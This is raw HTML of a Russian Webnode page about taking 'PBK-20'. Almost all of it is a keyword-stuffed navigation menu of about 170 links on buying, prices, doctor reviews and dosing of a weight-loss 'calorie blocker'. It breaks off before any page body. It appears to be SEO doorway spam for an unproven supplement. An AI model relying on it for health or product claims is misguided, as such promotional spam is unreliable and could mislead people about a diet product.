

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pbk-20.webnode.ru/priem-pbk-20/
body_size: 24031
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie10 lt-ie9 lt-ie8 lt-ie7" lang="ru"> <![endif]-->
<!--[if IE 7]>    <html class="lt-ie10 lt-ie9 lt-ie8" lang="ru"> <![endif]-->
<!--[if IE 8]>    <html class="lt-ie10 lt-ie9" lang="ru"> <![endif]-->
<!--[if IE 9]>    <html class="lt-ie10" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru">
<!--<![endif]-->

<head>
  <base href="https://pbk-20.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Webnode">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://pbk-20.webnode.ru/priem-pbk-20/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://pbk-20.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Прием ПБК 20 :: ПБК-20</title>
  <meta name="viewport" content="width=1100">
  <link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/css/style.css">

				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://pbk-20.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://dcdfa28d1f.cbaul-cdnwnd.com/079c1a3c4f215724069a5e2422769a0f/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 0;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#kb507u7jn {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#f9fi64e112bbd2 {position: relative;top: -14px;}* html #f9fi64e112bbd2 { top: -11px; }#f9fi64e112bbd2 a { text-decoration: none !important; }#f9fi64e112bbd2 a:hover { text-decoration: underline !important; }#df12lk87baf1 {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f) top left no-repeat;height: 18px;cursor: pointer;}* html #df12lk87baf1 { height: 36px; }#df12lk87baf1:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f) top left no-repeat; }#e3be0b78ul15t { display: none; }#ic59jjn1h85 {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#ic59jjn1h85 a {color: #ffffff !important;}#bikqh3s2hc {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#ic5cpm42e9 { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top right no-repeat; white-space: nowrap; }#a2gtf43a6kbfa7 { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top left no-repeat; }#bikqh3s2hc:hover { color: #36322D !important; text-decoration: none !important; }#bikqh3s2hc:hover #ic5cpm42e9 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top right no-repeat; }#bikqh3s2hc:hover #a2gtf43a6kbfa7 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top left no-repeat; }#ff91d1f7ifj8 {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top right no-repeat;}#h7cc0b211h0ob99 {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top left no-repeat;}* html #df12lk87baf1 { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f'); background: transparent; }* html #df12lk87baf1:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f'); background: transparent; }* html #ff91d1f7ifj8 { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #h7cc0b211h0ob99 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #ic5cpm42e9 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #a2gtf43a6kbfa7 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #bikqh3s2hc:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }* html #bikqh3s2hc:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=dcdfa28d1f"></script><style type="text/css"></style></head>

<body>
<!-- div id="wrapper" -->
<div id="wrapper" class="LIGHT BLUE">

   <!-- div id="header" -->
   <div id="header">

      <!-- div id="headerContent" -->
      <div id="headerContent" class="clearfix">

                  <div id="logoZone">
                        <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">ПБК-20</span></a></div>                  </div>


                  <!-- div id="headerNav" -->
                  <div id="headerNav" class="clearfix">
                           <div class="menuWrapper">
                                

    
		<ul class="menu">
	<li class="first">      
      <a href="/home/">         
      Главная страница        
  </a>        
  </li>
	<li>      
      <a href="/o-nas/">         
      О нас        
  </a>        
  </li>
	<li>      
      <a href="/kontakty/">         
      Контакты        
  </a>        
  </li>
	<li>      
      <a href="/novosti/">         
      Новости        
  </a>        
  </li>
	<li>      
      <a href="/fotogalereya/">         
      Фотогалерея        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tomsk/">         
      Пбк 20 купить в аптеке томск        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pk-20-najti-v-chelyabinske/">         
      Блокатор калорий пк 20 найти в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Заказать профессиональный блокатор калорий 20 пбк 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kupit/">         
      Турбослим блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnodar/">         
      ПБК 20 краснодар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-forum/">         
      ПБК 20 отрицательные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-kremenchuge/">         
      Профессиональный блокатор калорий 20 купить в кременчуге        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20/">         
      Профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-khudeyushchikh/">         
      Блокатор калорий фаза 2 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-otzyvy/">         
      ПБК 20 инструкция отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-analogi/">         
      Блокатор калорий ПБК 20 отзывы врачей аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-kupit/">         
      ПБК 20 для похудения купить        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-vrachej/">         
      Отзывы о ПБК 20 врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-pit-pbk-20/">         
      Как правильно пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/negativnye-otzyvy-o-pbk-20/">         
      Негативные отзывы о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-oznachaet-pbk-20/">         
      Что означает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij/">         
      Блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij/">         
      Проф блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-iz-chego-sostoit/">         
      ПБК 20 из чего состоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pravda-ili-vymysel/">         
      ПБК 20 правда или вымысел        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3/">         
      Блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kieve/">         
      ПБК 20 цена в киеве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy-kupit/">         
      ПБК 20 цена в украине отзывы купить        
  </a>        
  </li>
	<li>      
      <a href="/gde-proizvodyat-pbk-20/">         
      Где производят ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena-otzyvy/">         
      ПБК 20 инструкция по применению цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-gde-kupit/">         
      Блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-pbk-20/">         
      Как пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk/">         
      Профессиональный блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-pbk-20/">         
      Как действует ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-apteke/">         
      ПБК 20 цена в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-ukraine/">         
      Блокатор калорий фаза 2 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-v-apteki/">         
      Сколько стоит ПБК 20 в аптеки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sertifikat/">         
      ПБК 20 сертификат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-yaroslavl/">         
      ПБК 20 купить в аптеке ярославль        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-proizvoditel/">         
      Блокатор калорий ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat/">         
      ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-tsena/">         
      ПБК 20 состав препарата цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-instruktsiya-po-primeneniyu/">         
      Блокатор калорий фаза 2 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-sostav/">         
      Профессиональный блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-tsena/">         
      Пкб 20 профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20-otzyvy/">         
      Блокиратор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-argo-blokatory-kalorij/">         
      Препараты арго блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokirator-kalorij-pbk-20/">         
      Профессиональный блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ufe/">         
      ПБК 20 купить в уфе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-tsena/">         
      Блокатор калорий фаза цена        
  </a>        
  </li>
	<li>      
      <a href="/apteka-ru-blokator-kalorij/">         
      Аптека ру блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/deshevyj-analog-pbk-20/">         
      Дешевый аналог ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde-kupit/">         
      ПБК 20 цена где купить        
  </a>        
  </li>
	<li>      
      <a href="/faza-blokator-kalorij-otzyvy/">         
      Фаза блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus/">         
      ПБК 20 купить в аптеке беларусь        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy/">         
      Профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-dlya-pokhudeniya-pbk-20/">         
      Таблетки для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ili-prosto-pbk-20/">         
      Профессиональный блокатор калорий или просто ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj/">         
      ПБК 20 официальный        
  </a>        
  </li>
	<li>      
      <a href="/lekarstvo-pbk-20/">         
      Лекарство ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy/">         
      Пкб 20 профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-instruktsiya/">         
      Блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-dnepropetrovske/">         
      ПБК 20 купить в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy/">         
      Блокатор калорий три фазы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-poroshkakh/">         
      Блокатор калорий в порошках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-otzyvy-vrachej/">         
      ПБК 20 купить в запорожье отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-otzyvy/">         
      ПБК 20 купить отзывы        
  </a>        
  </li>
	<li>      
      <a href="/prirodnyj-blokator-kalorij/">         
      Природный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/chem-mozhno-zamenit-pbk-20/">         
      Чем можно заменить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya-i-dozy/">         
      ПБК 20 способ применения и дозы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-internet-apteka/">         
      ПБК 20 интернет аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-stoimost/">         
      ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij/">         
      Турбослим блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-samare/">         
      ПБК 20 в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena/">         
      ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Препарат для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-pbk-20/">         
      Сколько стоит профессиональный блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kharakteristika-i-pobochnye-effekty-pbk-20/">         
      Характеристика и побочные эффекты ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-2/">         
      Блокатор калорий 2        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Комплекс для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-blokator-kalorij-pbk-20/">         
      Где можно купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-tsena/">         
      Блокатор калорий ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-stoimost/">         
      Блокатор калорий стоимость        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-i-registratsiya-pbk-20/">         
      Отзывы и регистрация ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-tsena/">         
      Профессиональный блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-vidy/">         
      Блокаторы калорий виды        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-minske/">         
      Блокатор калорий купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy-vrachej/">         
      Блокатор калорий фаза 3 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kto-chto-skazhet-o-pbk-20/">         
      Кто что скажет о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-realnye-otzyvy/">         
      Профессиональный блокатор калорий ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-muzhchin/">         
      ПБК 20 для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko/">         
      ПБК 20 сколько        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kakoj-luchshe/">         
      Блокатор калорий какой лучше        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-farm-pro-otzyvy/">         
      Блокатор калорий фарм про отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata/">         
      ПБК 20 состав препарата        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-blokatore-kalorij-pbk-20/">         
      Вся правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tekhnologiya-prigotovleniya-professionalnogo-blokirator-kalorij-pbk-20/">         
      Технология приготовления профессионального блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-dnepropetrovska/">         
      ПБК 20 купить в аптеке днепропетровска        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-tsena/">         
      ПБК 20 отзывы врачей реальные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-kalorij-pbk-20/">         
      Отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej/">         
      Турбослим блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-regione-moskva/">         
      ПБК 20 в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-kupit/">         
      Блокатор калорий фаза 2 купить        
  </a>        
  </li>
	<li>      
      <a href="/chto-vkhodit-v-sostav-pbk-20/">         
      Что входит в состав ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-chej-preparat/">         
      ПБК 20 отзывы врачей чей препарат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-moskve/">         
      ПБК 20 купить в аптеке в москве        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20/">         
      Комплекс ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske/">         
      ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-tsena/">         
      ПБК 20 инструкция цена        
  </a>        
  </li>
	<li>      
      <a href="/mozhno-li-kupit-pbk-20-v-apteke/">         
      Можно ли купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-aptekakh/">         
      Блокатор калорий ПБК 20 аптеках        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-instruktsiya/">         
      Профессиональный блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-blokator-kalorij/">         
      Как действует блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-i-sostav/">         
      Блокатор калорий ПБК 20 отзывы и состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-tsena/">         
      Блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej-otzyvy/">         
      Блокатор калорий амвей отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-tsena/">         
      ПБК 20 состав цена        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-pbk-20/">         
      Вреден ли ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/sportivnyj-blokator-kalorij/">         
      Спортивный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-plokhie/">         
      Блокатор калорий ПБК 20 отзывы плохие        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-khudeyushchikh/">         
      Турбослим блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belarusi/">         
      ПБК 20 купить в беларуси        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20/">         
      Таблетки ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20/">         
      ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-proizvoditel/">         
      ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske-apteke/">         
      ПБК 20 купить в омске аптеке        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-gde-kupit/">         
      Профессиональный блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-tsena/">         
      ПБК 20 купить в запорожье цена        
  </a>        
  </li>
	<li>      
      <a href="/dhc-blokator-kalorij-stop-usvoeniyu-lishnikh-uglevodov/">         
      Dhc блокатор калорий стоп усвоению лишних углеводов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nizhnem-novgorode/">         
      ПБК 20 купить в нижнем новгороде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-narodnye-sredstva/">         
      Блокатор калорий народные средства        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-najti-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 найти официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij/">         
      Пкб 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-blokator-kalorij/">         
      Сколько стоит ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20-otzyvy/">         
      Комплекс ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pkb/">         
      Блокатор калорий пкб        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-pbk-20-pokhudet/">         
      Помогает ли ПБК 20 похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ukraine/">         
      ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-turboslim-otzyvy-instruktsiya/">         
      Блокатор калорий турбослим отзывы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/tsvet-poroshka-pbk-20/">         
      Цвет порошка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-li-v-aptekakh/">         
      ПБК 20 продается ли в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-orenburg/">         
      ПБК 20 оренбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-forum/">         
      Блокатор калорий ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-instruktsiya/">         
      Профессиональный блокатор калорий 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove/">         
      ПБК 20 купить в харькове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-kiev/">         
      ПБК 20 купить в аптеке киев        
  </a>        
  </li>
	<li>      
      <a href="/zhiroszhigatel-pbk-20/">         
      Жиросжигатель ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-tsena/">         
      Профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pravdivye-otzyvy-pbk-20/">         
      Правдивые отзывы ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-belorussii/">         
      Купить ПБК 20 в белоруссии        
  </a>        
  </li>
	<li>      
      <a href="/kakoj-na-vkus-pbk-20/">         
      Какой на вкус ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnoyarske/">         
      ПБК 20 купить в красноярске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza/">         
      Блокатор калорий фаза        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-stoimost/">         
      Препарат ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy/">         
      Турбослим блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pishchevoj-blokator-kalorij-pbk-20-tsena/">         
      Пищевой блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar/">         
      Блокатор калорий эвалар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove-v-apteke/">         
      ПБК 20 купить в харькове в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20/">         
      Клетчатка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator/">         
      ПБК 20 профессиональный блокатор        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-forum/">         
      ПБК 20 отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy/">         
      Блокатор калорий эвалар отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy/">         
      Блокатор калорий фаза 2 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-dnepropetrovske/">         
      ПБК 20 цена в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-v-moskve/">         
      ПБК 20 заказать в москве        
  </a>        
  </li>
	<li>      
      <a href="/kak-otlichit-pbk-20-ot-poddelki/">         
      Как отличить ПБК 20 от подделки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-aptekakh/">         
      ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-otzovik/">         
      Блокатор калорий ПБК 20 отзывы врачей отзовик        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-professionalnyj-blokator-kalorij/">         
      Где купить профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-ukraine/">         
      Профессиональный блокатор калорий купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-tsena/">         
      Блокатор калорий фаза 2 отзывы цена        
